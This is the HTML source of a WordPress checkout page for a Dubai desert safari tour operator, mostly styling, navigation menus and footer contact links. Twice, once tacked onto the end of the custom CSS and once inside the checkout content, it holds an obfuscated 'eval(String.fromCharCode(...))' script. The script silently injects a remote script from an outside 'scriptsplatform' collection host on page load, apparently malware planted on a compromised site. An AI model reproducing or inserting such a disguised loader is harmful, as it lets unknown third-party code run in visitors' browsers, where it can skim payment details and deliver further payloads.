.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{
	color:rgb(128 0 255 / 27%) !important;
}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected {
    background-color: unset !important;
    color: rgb(128, 0, 255) !important;
    border: 3px solid;
    border-radius: 5px;
}
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{
	background:rgb(128, 0, 255)  !important;
}
.wte-process-layout .wte-process-nav .wte-process-nav-list::before{
	background:rgb(128, 0, 255)  !important;
}
.page-id-2164 h1{
	display:none !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before {
    content: "";
    background-color: rgb(128 0 255 / 8%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{
	border-color:rgb(128 0 255 / 20%) !important;;
}
.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{
	background:rgb(128 0 255 / 100%) !important;
	border-color:rgb(128 0 255 / 100%) !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-submit input[type=submit]{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-radius:10px !important;
}
.page-id-413 .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.page-id-413 .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-size:46px !important;
	font-weight:600 !important;
}

.page-id-413 .content-area.primary{
	margin-top:10px !important;
}
.hassan #tabs-container{
	display:none !important;
}
.hassan .wpte-gallery-wrapper{
	display:none !important;
}
span.days {
    color: #fff;
}
.single-trip .entry-header .wte-title-duration .duration{
	background:#8000FF;
}
.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -15px;
    width: 7% !important;
}
.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 7% !important;
}

.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 70px;
    left: -15px;
    width: 7% !important;
}
@media only screen and (max-width: 1440px) {
	.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -9px;
    width: 8.5% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 8.5% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 8.5% !important;
}
}
/* mobile */
@media only screen and (max-width: 480px) {
		.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -5px;
    width: 30% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 30% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 30% !important;
}
	h2 { font-size: 25px !important; line-height: 32px !important; }
	h1 { font-size: 25px !important; line-height: 32px !important; }
	.tab-anchor-wrapper {
    width: 165px;
    flex: unset !important;
}
	.wte-tab-title a{
		display:block !important;
		text-align:left !important;
	}
	.trip-image img {
    height: 350px !important;
    object-fit: cover;
    border-radius: 10px;
    width: 100%;
    margin-bottom: 20px;
}
	.elementor-accordion-item .elementor-tab-title{
		padding:10px !important;
	}
	.elementor-accordion-item  .elementor-tab-content{
		padding:10px !important;
	}
	.elementor-2348 .elementor-element.elementor-element-9402959 {
    text-align: center !important;
}
	.single-trip .entry-header{
		    padding-left: 10px;
    padding-right: 10px;
	}
	.single-trip .wpte-gallery-wrapper{
		width:100%;
	}
	.wpte-gallery-wrapper+.entry-content {
    width: 100%;
}
	#nb-7-configurations{
		padding-left:0 !important;
	}
	.single-trip .tab-content {
    overflow-y: unset !important;
    display: none;
}
	section{
		padding-left:5px !important;
		padding-right:5px !important;
	}
} 
a:focus{
	outline:unset !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
    display: flex;
    align-items: flex-start !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper i{
	padding-top:10px;
}
.elementor-editor-active .trip-item.wrap.row {
    display: none;
}

.elementor-editor-active .mytrips .trip-item.wrap.row {
    display: flex !important;
}

.wte-check-button.checked{
	    border-color: #8000FF !important;
	 color: #fff !important;
    background:#8000FF !important;
}
.wte-check-button:hover {
    border-color: #8000FF !important;
    color: #fff !important;
	background:#8000FF !important;
}
.wte-check-button {
    border-color: #8000FF !important;
    color: #8000FF !important;
	background:#fff !important;
}
.page-id-2164 td {
    padding: 10px 15px !important;
}
sup{
	display:contents !important;
	margin-top:10px ;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238361132-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238361132-1');
</script>

</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-398 wp-theme-astra wptravelengine_604 wptravelengine_css_v2 wpte_has-tooltip group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-plain-container ast-no-sidebar astra-3.9.2 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="2338" class="elementor elementor-2338 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bbe965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bbe965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efdeb93" data-id="efdeb93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d37243c elementor-widget elementor-widget-image" data-id="d37243c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a8a2d5" data-id="4a8a2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7106286 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7106286" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/7jsj48di/46xdr.css" media="all"/>			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link">Luxury-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Luxury-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link" tabindex="-1">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link" tabindex="-1">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link" tabindex="-1">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link" tabindex="-1">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6fde50" data-id="d6fde50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65a0200 elementor-widget elementor-widget-shortcode" data-id="65a0200" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-59912751"></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="2" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://desertnightsafaritours.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li  class="trail-item trail-end"><span><span>Checkout</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-398 page type-page status-publish ast-article-single" id="post-398" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">Checkout</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear"
		ast-blocks-layout="true" itemprop="text"	>

		
		<p>[woocommerce_checkout]</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="2348" class="elementor elementor-2348 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2436807 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2436807" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9bad1c0" data-id="9bad1c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9402959 elementor-widget elementor-widget-image" data-id="9402959" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9937506 elementor-widget elementor-widget-text-editor" data-id="9937506" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="font-weight: 400;">Are you a fan of the outdoors and cruise adventure? Desert Night Safari is your ultimate destination for Dinner Cruise in Dubai. We have been rated as one of the top companies for the Dinner Cruise with top-notch cruise service.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6f30c9" data-id="d6f30c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf6116b elementor-widget elementor-widget-heading" data-id="bf6116b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get Help</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00711fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00711fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/7udpkjej/46xdr.css" media="all"/>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=971528170901&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank">

											<span class="elementor-icon-list-text">Chat with Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+971528170901">

											<span class="elementor-icon-list-text">Call Us +971 52 817 0901</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:desertnightsafari1992@gmail.com">

											<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cce9be" data-id="2cce9be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b849f1 elementor-widget elementor-widget-heading" data-id="5b849f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Legal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-85e597d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85e597d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/tems-n-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/company-details/">

											<span class="elementor-icon-list-text">Company Details</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
